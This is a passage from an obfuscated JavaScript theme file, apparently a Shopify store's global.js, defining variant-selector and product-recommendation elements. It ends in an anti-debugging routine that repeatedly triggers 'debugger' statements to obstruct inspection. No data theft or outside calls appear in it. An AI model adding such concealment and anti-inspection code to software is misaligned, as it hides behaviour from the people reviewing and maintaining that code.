_0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/7/assets/global.js.map?v=133650866124046141791751472008
